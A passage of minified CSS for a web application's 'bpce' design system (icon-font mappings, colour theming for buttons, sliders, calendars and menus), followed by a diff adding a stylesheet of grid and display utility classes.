t.font-icon:before{content:"\ea73"}.bpce-icon.server:before,.server.font-icon:before{content:"\ea76"}.bpce-icon.box:before,.box.font-icon:before{content:"\ea77"}.bpce-icon.app-tiktok:before,.app-tiktok.font-icon:before{content:"\ea72"}.bpce-icon.image:before,.image.font-icon:before{content:"\ea79"}.bpce-icon.shield:before,.shield.font-icon:before{content:"\ea7a"}.bpce-icon.layers:before,.layers.font-icon:before{content:"\ea78"}.bpce-icon.umbrella:before,.umbrella.font-icon:before{content:"\ea7b"}.bpce-icon.doc-alt:before,.doc-alt.font-icon:before{content:"\ea7c"}.bpce-icon.upload:before,.upload.font-icon:before{content:"\ea7d"}.bpce-icon.favoris-active:before,.favoris-active.font-icon:before{content:"\ea7e"}.bpce-icon.heart-active:before,.heart-active.font-icon:before{content:"\ea7f"}.bpce-icon.checkbox-indeterminate:before,.checkbox-indeterminate.font-icon:before{content:"\ea81"}.bpce-icon.subscribe:before,.subscribe.font-icon:before{content:"\ea80"}.bpce-icon.envelope:before,.envelope.font-icon:before{content:"\ea82"}.bpce-icon.connections:before,.connections.font-icon:before{content:"\ea83"}.bpce-icon.face-frowning:before,.face-frowning.font-icon:before{content:"\ea87"}.bpce-icon.face-smiling:before,.face-smiling.font-icon:before{content:"\ea85"}.bpce-icon.accessibility:before,.accessibility.font-icon:before{content:"\ea84"}.bpce-icon.face-neutral:before,.face-neutral.font-icon:before{content:"\ea86"}.bpce-icon.face-smiling-active:before,.face-smiling-active.font-icon:before{content:"\ea8b"}.bpce-icon.face-neutral-active:before,.face-neutral-active.font-icon:before{content:"\ea8c"}.bpce-icon.face-frowning-active:before,.face-frowning-active.font-icon:before{content:"\ea8d"}.bpce-icon.unlink:before,.unlink.font-icon:before{content:"\ea8f"}.bpce-icon.tag:before,.tag.font-icon:before{content:"\ea90"}.bpce-icon.list2:before,.list2.font-icon:before{content:"\ea92"}.bpce-icon.external-link:before,.external-link.font-icon:before{content:"\ea93"}.bpce-icon.mic:before,.mic.font-icon:before{content:"\ea91"}.bpce-icon.drag:before,.drag.font-icon:before{content:"\ea94"}.bpce-icon.arrow-up-arrow-down:before,.arrow-up-arrow-down.font-icon:before{content:"\ea96"}.bpce-icon.percent:before,.percent.font-icon:before{content:"\ea95"}.bpce-icon,.font-icon{display:inline-block;font-family:"89c3";font-weight:400;font-style:normal;font-size:24px;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;font-feature-settings:"liga"}button.ui-button.primary .ui-ripple-element,a.ui-button.primary .ui-ripple-element{background-color:#ffffff1a}.bpce-accordion-title-arrow{color:#d7000f}ui-cell .bpce-cell-content .bpce-cell-with-primary,ui-cell .bpce-cell-icon{color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-alertbanner-content a:hover{color:#d7000f}}.bpce-breadcrumbs-item-link{color:#d7000f}button.ui-button.primary,a.ui-button.primary{background-color:#d7000f;color:#fff}button.ui-button.outline,a.ui-button.outline{background-color:#fff;border:thin solid currentColor;color:#d7000f}button.ui-button.clear,a.ui-button.clear{background-color:#fff;color:#d7000f}button.ui-button.tertiary,a.ui-button.tertiary{color:#d7000f}button.ui-button.quaternary,a.ui-button.quaternary{color:#666}button.bpce-button.bpce-button-primary,a.bpce-button.bpce-button-primary{background-color:#d7000f;border-color:#d7000f;color:#fff}button.bpce-button.bpce-button-secondary,a.bpce-button.bpce-button-secondary{color:#d7000f;border-color:#d7000f;background-color:transparent}button.bpce-button.bpce-button-tertiary,button.bpce-button.bpce-button-quaternary,a.bpce-button.bpce-button-tertiary,a.bpce-button.bpce-button-quaternary{background-color:transparent;border-color:transparent}button.bpce-button.bpce-button-tertiary,a.bpce-button.bpce-button-tertiary{color:#d7000f}button.bpce-button.bpce-button-quaternary,a.bpce-button.bpce-button-quaternary{color:#666}button.bpce-button.bpce-button-inverted,a.bpce-button.bpce-button-inverted{color:#fff;border-color:#fff}button.bpce-button.bpce-button-no-mobile-border,a.bpce-button.bpce-button-no-mobile-border{border-color:transparent}@media (min-width: 960px){button.bpce-button.bpce-button-no-mobile-border,a.bpce-button.bpce-button-no-mobile-border{border-color:#d7000f}}button.bpce-button.bpce-button-no-border,a.bpce-button.bpce-button-no-border{border-color:transparent}button.button-more-theme,a.button-more-theme>span{color:#d7000f;background-color:transparent}.bpce-capsule-button.bpce-capsule-button-checked:not(:disabled){color:#d7000f;border-color:#d7000f;box-shadow:0 0 0 1px #d7000f}label.bpce-card .bpce-card-separator .bpce-card-intertitle{background-color:#d7000f}label.bpce-card .bpce-card-selected{position:absolute;bottom:0;left:0;width:100%;height:3px;background:#d7000f}.bpce-carrousel .bpce-carrousel-dot.bpce-carrousel-dot-active:before{background-color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-checkbox-label:hover .bpce-checkbox-square{border-color:#d7000f}}.bpce-checkbox-icon-indeterminate line{stroke:#d7000f}.bpce-checkbox-input:checked+.bpce-checkbox-label .bpce-checkbox-square{border-width:1px;border-color:#d7000f;background-color:#d7000f}.bpce-chip-filter-input:checked+.bpce-chip-filter-content,.bpce-chip-filter-input[checked]+.bpce-chip-filter-content{color:#d7000f;border-color:#d7000f;box-shadow:0 0 0 1px #d7000f}.bpce-chip-filter-input:checked+.bpce-chip-filter-content .bpce-chip-filter-icon,.bpce-chip-filter-input[checked]+.bpce-chip-filter-content .bpce-chip-filter-icon{stroke:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-datatable .bpce-datatable-icon svg:hover{fill:#d7000f}}.ui-calendar-view .ui-calendar-cell .ui-calendar-cell-button{border-radius:20px;color:#333}.ui-calendar-view .ui-calendar-cell .ui-calendar-cell-button:focus{background-color:#f5f5f5}@media (hover: hover) and (pointer: fine){.ui-calendar-view .ui-calendar-cell .ui-calendar-cell-button:hover{background-color:#f5f5f5}}.ui-calendar-view .ui-calendar-cell .ui-calendar-cell-button.ui-calendar-cell-selected{color:#fff;background-color:#d7000f!important}.ui-calendar-view .ui-calendar-cell .ui-calendar-cell-button.ui-calendar-cell-disabled{color:#999}.ui-calendar-view .ui-calendar-cell .ui-calendar-cell-button.ui-calendar-cell-restricted{border-radius:0;color:#999;background-color:#f5f5f5;text-decoration:line-through}.bpce-fab-button{background-color:#3e454a}@media (hover: hover) and (pointer: fine){.bpce-fab-button:hover{background-color:#31373a}}@media (hover: hover) and (pointer: fine){.bpce-footer-legals-link:hover{color:#d7000f!important}}.bpce-header-back,.bpce-header-assist,.bpce-header-close{color:#d7000f}.bpce-header:not(.bpce-header-with-custom-background) .bpce-header-back{color:#d7000f}.bpce-header:not(.bpce-header-with-custom-background) .bpce-header-assist,.bpce-header:not(.bpce-header-with-custom-background) .bpce-header-close{color:#d7000f}.bpce-header-logo{content:url(logo-large.0564b7b25b883966.svg)}@media (max-width: 959px){.bpce-header-logo{content:url(logo-small.79a65ae987cf8c24.svg)}}.bpce-custom-image-container{color:#d7000f}.bpce-custom-image-container .primary-fill{fill:#d7000f}.bpce-custom-image-container .primary-stroke{stroke:#d7000f}.bpce-custom-image-container .secondary-fill{fill:#3e454a}.bpce-custom-image-container .secondary-stroke{stroke:#3e454a}.bpce-custom-image-container .background-accent-fill,.bpce-custom-image-container .tertiary-fill{fill:#f5f5f5}.bpce-custom-image-container .tertiary-stroke{stroke:#f5f5f5}.error-name{color:#d7000f}.ui-icon svg .primary-fill{fill:#d7000f}.ui-icon svg .secondary-fill{fill:#3e454a}.ui-icon svg .primary-stroke{stroke:#d7000f}.ui-icon svg .secondary-stroke{stroke:#3e454a}.ui-icon svg .success-stroke{stroke:#398538}.ui-illustration{color:#f5f5f5}.ui-illustration .primary-fill{fill:#f5f5f5}.ui-illustration .primary-stroke{stroke:#f5f5f5}.ui-illustration .background-accent-fill,.ui-illustration .tertiary-fill{fill:#f5f5f5}.ui-illustration .tertiary-stroke{stroke:#f5f5f5}.bpce-infobox{border:1px solid #3e454a}@media (hover: hover) and (pointer: fine){.bpce-infobox-content a:hover{color:#d7000f}}.bpce-infobox-icon{color:#3e454a}.bpce-infobox-action,.bpce-inputlist-back,.bpce-inputlist-custom-action{color:#d7000f}.bpce-inputlist-panel ul li.bpce-inputlist-selected{border-left:4px solid #d7000f}.bpce-input-v2-icon:focus .ui-icon{color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-input-v2-icon:hover .ui-icon{color:#d7000f}}.bpce-input-phone-prefix.bpce-inputlist-opened .bpce-inputlist-header .bpce-inputlist-icon-down{color:#d7000f}.bpce-input-big-amount::-webkit-input-placeholder{color:#d7000f}.bpce-input-big-amount::-moz-placeholder{color:#d7000f}.bpce-input-big-amount:-moz-placeholder-shown{color:#d7000f}.bpce-input-big-amount::placeholder,.bpce-input-big-amount:placeholder-shown{color:#d7000f}.bpce-input-big-amount:-moz-placeholder-shown{opacity:.4}.bpce-input-big-amount:placeholder-shown{opacity:.4}.bpce-list-chip-selector-active{color:#d7000f;border-color:#d7000f!important}.bpce-list-chip-selector-active ui-icon-v2{color:#d7000f}.bpce-list-filter-content-header-back{color:#d7000f}.bpce-loader svg circle{stroke:#d7000f}.bpce-loader.bpce-loader-logo{background-image:url(logo-small.79a65ae987cf8c24.svg)}@media (hover: hover) and (pointer: fine){.bpce-left-menu:hover,.bpce-left-menu:hover .bpce-left-menu-icon{color:#d7000f}}.bpce-left-menu-active{color:#d7000f}.bpce-left-menu-active:before{background-color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-right-menu:hover{color:#d7000f}.bpce-right-menu:hover .bpce-right-menu-icon{fill:#d7000f}}.bpce-menubar-logo{background-image:url(logo-small.79a65ae987cf8c24.svg)}.bpce-menubar-right li:last-child .bpce-menubar-item .bpce-right-menu{background-color:#d7000f;color:#fff}.bpce-menubar-mobile .bpce-menubar-mobile-item-active .bpce-menubar-mobile-item-label,.bpce-menubar-mobile .bpce-menubar-mobile-item-active .bpce-menubar-mobile-item-icon{color:#d7000f}.bpce-progress-loader-svg-loading-movingCircle{stroke:#d7000f}.bpce-progress-loader-number{color:#d7000f}.bpce-paginator-navigation-button-selected{background-color:#d7000f;color:#fff;cursor:pointer}@media (hover: hover) and (pointer: fine){.bpce-paginator-navigation-button-selected:hover{cursor:auto;cursor:initial}}.bpce-paginator-page-selected{color:#d7000f}.bpce-paginator-v2>button.bpce-paginator-v2-button-selected{background-color:#d7000f;color:#fff;border-color:#d7000f}.ui-pictogram svg .primary-fill{fill:#d7000f}.ui-pictogram svg .secondary-fill{fill:#3e454a}.ui-pictogram svg .primary-stroke{stroke:#d7000f}.ui-pictogram svg .secondary-stroke{stroke:#3e454a}.ui-pictogram.ui-pictogram-reverse svg .primary-fill,.ui-pictogram.ui-pictogram-reverse svg .secondary-fill{fill:#fff}.ui-pictogram.ui-pictogram-reverse svg .primary-stroke,.ui-pictogram.ui-pictogram-reverse svg .secondary-stroke{stroke:#fff}@media (hover: hover) and (pointer: fine){.bpce-radio-label:hover:before{border-color:#d7000f}}.bpce-radio-input:checked+.bpce-radio-label:before{border-color:#d7000f}.bpce-radio-input:checked+.bpce-radio-label:after{background-color:#d7000f}.bpce-rating-radio,.bpce-search-trigger-btn{color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-search-erase-btn:hover{color:#d7000f}}.bpce-segmented-control:before{border-color:#d7000f}.bpce-segmented-control-item[aria-selected=true],.bpce-rwd-header .icon-back,li[uiSelectOption][aria-selected=true]{color:#d7000f}.bpce-select-chip-selected:enabled{color:#d7000f;border-color:#d7000f;box-shadow:0 0 0 1px #d7000f}.bpce-select-chip-selected:enabled~.bpce-select-chip-icon{color:#d7000f}.bpce-select-v2:focus ui-icon{color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-select-v2:hover ui-icon{color:#d7000f}.bpce-select-v2.bpce-select-v2-disabled:hover ui-icon{color:#999}}.bpce-slider input[type=range]{color:#d7000f;padding:0;margin:16px 0 0;height:4px;width:100%;border-radius:2px;-webkit-appearance:none}.bpce-slider input[type=range]::-webkit-slider-thumb{background-color:#d7000f;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-webkit-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none}@media (hover: none){.bpce-slider input[type=range]::-webkit-slider-thumb{width:24px;height:24px;margin-top:-10px;transform:scale(1)!important}}.bpce-slider input[type=range]::-moz-range-thumb{background-color:#d7000f;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-moz-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;-moz-appearance:none;appearance:none;-webkit-appearance:none}.bpce-slider input[type=range]::-ms-thumb{background-color:#d7000f;width:16px;height:16px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-ms-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none;margin-top:0}.bpce-slider input[type=range]::-webkit-slider-runnable-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider input[type=range]::-moz-range-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider input[type=range]::-ms-track{background-color:#ccc;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;color:transparent;background-color:transparent;border:0}.bpce-slider input[type=range]::-ms-fill-lower{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#d7000f}.bpce-slider input[type=range]::-ms-fill-upper{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider input[type=range]::-ms-tooltip{display:none}@media (hover: hover) and (pointer: fine){.bpce-slider input[type=range]:hover:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider input[type=range]:hover:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider input[type=range]:hover:not(:disabled)::-ms-thumb{transform:scale(1.5)}}.bpce-slider input[type=range]:focus:not(:disabled){outline:none}.bpce-slider input[type=range]:focus:not(:disabled)::-moz-focus-outer{border:0}.bpce-slider input[type=range]:focus:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider input[type=range]:focus:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider input[type=range]:focus:not(:disabled)::-ms-thumb{transform:scale(1.5)}.bpce-slider input[type=range]:disabled::-webkit-slider-runnable-track{background-color:#00000014;cursor:default}.bpce-slider input[type=range]:disabled::-moz-range-track{background-color:#00000014;cursor:default}.bpce-slider input[type=range]:disabled::-ms-fill-upper{background-color:#00000014;cursor:default}.bpce-slider input[type=range]:disabled::-webkit-slider-thumb{background-color:#999;cursor:default}.bpce-slider input[type=range]:disabled::-moz-range-thumb{background-color:#999;cursor:default}.bpce-slider input[type=range]:disabled::-ms-thumb{background-color:#999;cursor:default}.bpce-slider-progress{position:absolute;bottom:4px;height:4px;border-radius:2px;background:#d7000f;pointer-events:none}.bpce-slider-progress-thumb:before,.bpce-slider-progress-thumb:after{color:#d7000f}input[type=range]:disabled+.bpce-slider-progress{background-color:#999;cursor:default}input[type=range]:disabled+.bpce-slider-progress-thumb:before,input[type=range]:disabled+.bpce-slider-progress-thumb:after{color:#333}.ie .bpce-slider-multi .bpce-slider-range-container:after{background-color:#ccc;color:transparent;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#d7000f;content:"";position:absolute;left:0;top:50%;margin-top:-2px;width:100%;z-index:0}.bpce-slider input[type=range]{color:#d7000f;padding:0;margin:16px 0 0;height:4px;width:100%;border-radius:2px;-webkit-appearance:none}.bpce-slider input[type=range]::-webkit-slider-thumb{background-color:#d7000f;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-webkit-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none}@media (hover: none){.bpce-slider input[type=range]::-webkit-slider-thumb{width:24px;height:24px;margin-top:-10px;transform:scale(1)!important}}.bpce-slider input[type=range]::-moz-range-thumb{background-color:#d7000f;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-moz-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;-moz-appearance:none;appearance:none;-webkit-appearance:none}.bpce-slider input[type=range]::-ms-thumb{background-color:#d7000f;width:16px;height:16px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-ms-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none;margin-top:0}.bpce-slider input[type=range]::-webkit-slider-runnable-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider input[type=range]::-moz-range-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider input[type=range]::-ms-track{background-color:#ccc;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;color:transparent;background-color:transparent;border:0}.bpce-slider input[type=range]::-ms-fill-lower{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#d7000f}.bpce-slider input[type=range]::-ms-fill-upper{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider input[type=range]::-ms-tooltip{display:none}@media (hover: hover) and (pointer: fine){.bpce-slider input[type=range]:hover:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider input[type=range]:hover:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider input[type=range]:hover:not(:disabled)::-ms-thumb{transform:scale(1.5)}}.bpce-slider input[type=range]:focus:not(:disabled){outline:none}.bpce-slider input[type=range]:focus:not(:disabled)::-moz-focus-outer{border:0}.bpce-slider input[type=range]:focus:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider input[type=range]:focus:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider input[type=range]:focus:not(:disabled)::-ms-thumb{transform:scale(1.5)}.bpce-slider input[type=range]:disabled::-webkit-slider-runnable-track{background-color:#00000014;cursor:default}.bpce-slider input[type=range]:disabled::-moz-range-track{background-color:#00000014;cursor:default}.bpce-slider input[type=range]:disabled::-ms-fill-upper{background-color:#00000014;cursor:default}.bpce-slider input[type=range]:disabled::-webkit-slider-thumb{background-color:#999;cursor:default}.bpce-slider input[type=range]:disabled::-moz-range-thumb{background-color:#999;cursor:default}.bpce-slider input[type=range]:disabled::-ms-thumb{background-color:#999;cursor:default}.bpce-slider-progress{position:absolute;bottom:4px;height:4px;border-radius:2px;background:#d7000f;pointer-events:none}.bpce-slider-progress-thumb:before,.bpce-slider-progress-thumb:after{color:#d7000f}input[type=range]:disabled+.bpce-slider-progress{background-color:#999;cursor:default}input[type=range]:disabled+.bpce-slider-progress-thumb:before,input[type=range]:disabled+.bpce-slider-progress-thumb:after{color:#333}.ie .bpce-slider-multi .bpce-slider-range-container:after{background-color:#ccc;color:transparent;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#d7000f;content:"";position:absolute;left:0;top:50%;margin-top:-2px;width:100%;z-index:0}div #ui-ink-bar{background-color:#d7000f}.ui-tabs .ui-tab:focus{color:#d7000f}@media (hover: hover) and (pointer: fine){.ui-tabs .ui-tab:hover{color:#d7000f}}.ui-tabs .active-tab{color:#d7000f}.bpce-tile-selected{border-color:#d7000f!important}.bpce-tile-pro{border-color:#d7000f}.bpce-tile-pro:after{background-color:#d7000f}.ui-ripple{overflow:hidden;position:relative;z-index:-1}.ui-ripple.ui-ripple-unbounded{overflow:visible}.ui-ripple-element{position:absolute;border-radius:50%;pointer-events:none;transition:opacity,transform 0ms cubic-bezier(0,0,.2,1);transform:scale(0);background-color:#d7000f1a}button.ui-button.outline .ui-ripple-element,button.ui-button.clear .ui-ripple-element{background-color:#ccc}button.ui-button.tertiary .ui-ripple-element,button.ui-button.quaternary .ui-ripple-element{background-color:transparent}.bpce-unavailable-custom-img{color:#d7000f}.bpce-unavailable-custom-img .primary-fill{fill:#d7000f}.bpce-unavailable-custom-img .primary-stroke{stroke:#d7000f}.bpce-unavailable-custom-img .secondary-fill{fill:#3e454a}.bpce-unavailable-custom-img .secondary-stroke{stroke:#3e454a}.bpce-unavailable-custom-img .background-accent-fill,.bpce-unavailable-custom-img .tertiary-fill{fill:#f5f5f5}.bpce-unavailable-custom-img .tertiary-stroke{stroke:#f5f5f5}.bpce-unavailable-error-code,table .filter-icon{color:#d7000f}.primary-fill{fill:#d7000f}.primary-stroke{stroke:#d7000f}.secondary-fill{fill:#3e454a}.secondary-stroke{stroke:#3e454a}.tertiary-fill{fill:#f5f5f5}.tertiary-stroke{stroke:#f5f5f5}a{color:inherit;text-underline-position:under}@media (hover: hover) and (pointer: fine){a:hover{color:#d7000f}}.bpce-focus-reset{outline:0;outline:none;box-shadow:none;border-color:transparent;transition:box-shadow 225ms cubic-bezier(.4,0,.2,1);cursor:pointer}.bpce-focus-style{box-shadow:0 0 2px 3px #5c8bd7}.ui-calendar-view .ui-calendar-cell .ui-calendar-cell-button{border:none;background:none;padding:0;cursor:pointer}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.sr-only{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;outline:0;-webkit-appearance:none;-moz-appearance:none}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.bpce-left-menu-active{font:700 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.2px}@media (min-width: 960px){.bpce-left-menu-active{letter-spacing:0}}body,html{height:100%}.disabled-custom{pointer-events:none}.logo{max-height:35px;display:block}@media (min-width: 960px){.bpce-modal-dialog .bpce-modal-header{width:432px!important}}.bpce-header-left,.bpce-header-right{width:140px}
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1 @@
+@-webkit-keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-container{width:100%;padding-right:16px;padding-left:16px;margin-right:auto;margin-left:auto;max-width:1248px}@media (min-width: 960px){.bpce-container{padding-left:24px;padding-right:24px}}.bpce-container-fluid{width:100%;padding-right:16px;padding-left:16px;margin-right:auto;margin-left:auto}@media (min-width: 960px){.bpce-container-fluid{padding-left:24px;padding-right:24px}}.bpce-container,.bpce-container-fluid{min-width:320px}.bpce-row{display:flex;flex-wrap:wrap;margin-right:-8px;margin-left:-8px}@media (min-width: 960px){.bpce-row{margin-right:-12px;margin-left:-12px}}.bpce-no-gutters{margin-right:0;margin-left:0}.bpce-no-gutters>.bpce-col,.bpce-no-gutters>[class*=bpce-col-]{padding-right:0;padding-left:0}.bpce-col-md,.bpce-col-md-auto,.bpce-col-md-12,.bpce-col-md-11,.bpce-col-md-10,.bpce-col-md-9,.bpce-col-md-8,.bpce-col-md-7,.bpce-col-md-6,.bpce-col-md-5,.bpce-col-md-4,.bpce-col-md-3,.bpce-col-md-2,.bpce-col-md-1,.bpce-col,.bpce-col-auto,.bpce-col-12,.bpce-col-11,.bpce-col-10,.bpce-col-9,.bpce-col-8,.bpce-col-7,.bpce-col-6,.bpce-col-5,.bpce-col-4,.bpce-col-3,.bpce-col-2,.bpce-col-1{position:relative;width:100%;padding-right:8px;padding-left:8px}@media (min-width: 960px){[class*=bpce-col]{padding-right:12px;padding-left:12px}}.bpce-col{flex-basis:0;flex-grow:1;max-width:100%}.bpce-row-cols-1>*{flex:0 0 100%;max-width:100%}.bpce-row-cols-2>*{flex:0 0 50%;max-width:50%}.bpce-row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bpce-row-cols-4>*{flex:0 0 25%;max-width:25%}.bpce-row-cols-5>*{flex:0 0 20%;max-width:20%}.bpce-row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bpce-col-auto{flex:0 0 auto;width:auto;max-width:100%}.bpce-col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bpce-col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bpce-col-3{flex:0 0 25%;max-width:25%}.bpce-col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bpce-col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bpce-col-6{flex:0 0 50%;max-width:50%}.bpce-col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bpce-col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bpce-col-9{flex:0 0 75%;max-width:75%}.bpce-col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bpce-col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.bpce-col-12{flex:0 0 100%;max-width:100%}.bpce-order-first{order:-1}.bpce-order-last{order:13}.bpce-order-0{order:0}.bpce-order-1{order:1}.bpce-order-2{order:2}.bpce-order-3{order:3}.bpce-order-4{order:4}.bpce-order-5{order:5}.bpce-order-6{order:6}.bpce-order-7{order:7}.bpce-order-8{order:8}.bpce-order-9{order:9}.bpce-order-10{order:10}.bpce-order-11{order:11}.bpce-order-12{order:12}.bpce-offset-1{margin-left:8.3333333333%}.bpce-offset-2{margin-left:16.6666666667%}.bpce-offset-3{margin-left:25%}.bpce-offset-4{margin-left:33.3333333333%}.bpce-offset-5{margin-left:41.6666666667%}.bpce-offset-6{margin-left:50%}.bpce-offset-7{margin-left:58.3333333333%}.bpce-offset-8{margin-left:66.6666666667%}.bpce-offset-9{margin-left:75%}.bpce-offset-10{margin-left:83.3333333333%}.bpce-offset-11{margin-left:91.6666666667%}@media (min-width: 960px){.bpce-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bpce-row-cols-md-1>*{flex:0 0 100%;max-width:100%}.bpce-row-cols-md-2>*{flex:0 0 50%;max-width:50%}.bpce-row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bpce-row-cols-md-4>*{flex:0 0 25%;max-width:25%}.bpce-row-cols-md-5>*{flex:0 0 20%;max-width:20%}.bpce-row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bpce-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.bpce-col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bpce-col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bpce-col-md-3{flex:0 0 25%;max-width:25%}.bpce-col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bpce-col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bpce-col-md-6{flex:0 0 50%;max-width:50%}.bpce-col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bpce-col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bpce-col-md-9{flex:0 0 75%;max-width:75%}.bpce-col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bpce-col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.bpce-col-md-12{flex:0 0 100%;max-width:100%}.bpce-order-md-first{order:-1}.bpce-order-md-last{order:13}.bpce-order-md-0{order:0}.bpce-order-md-1{order:1}.bpce-order-md-2{order:2}.bpce-order-md-3{order:3}.bpce-order-md-4{order:4}.bpce-order-md-5{order:5}.bpce-order-md-6{order:6}.bpce-order-md-7{order:7}.bpce-order-md-8{order:8}.bpce-order-md-9{order:9}.bpce-order-md-10{order:10}.bpce-order-md-11{order:11}.bpce-order-md-12{order:12}.bpce-offset-md-0{margin-left:0}.bpce-offset-md-1{margin-left:8.3333333333%}.bpce-offset-md-2{margin-left:16.6666666667%}.bpce-offset-md-3{margin-left:25%}.bpce-offset-md-4{margin-left:33.3333333333%}.bpce-offset-md-5{margin-left:41.6666666667%}.bpce-offset-md-6{margin-left:50%}.bpce-offset-md-7{margin-left:58.3333333333%}.bpce-offset-md-8{margin-left:66.6666666667%}.bpce-offset-md-9{margin-left:75%}.bpce-offset-md-10{margin-left:83.3333333333%}.bpce-offset-md-11{margin-left:91.6666666667%}}.bpce-d-none{display:none!important}.bpce-d-inline{display:inline!important}.bpce-d-inline-block{display:inline-block!important}.bpce-d-block{display:block!important}.bpce-d-table{display:table!important}.bpce-d-table-row{display:table-row!important}.bpce-d-table-cell{display:table-cell!important}.bpce-d-flex{display:flex!important}.bpce-d-inline-flex{display:inline-flex!important}@media (min-width: 960px){.bpce-d-md-none{display:none!important}.bpce-d-md-inline{display:inline!important}.bpce-d-md-inline-block{display:inline-block!important}.bpce-d-md-block{display:block!important}.bpce-d-md-table{display:table!important}.bpce-d-md-table-row{display:table-row!important}.bpce-d-md-table-cell{display:table-cell!important}.bpce-d-md-flex{display:flex!important}.bpce-d-md-inline-flex{display:inline-flex!important}}@media 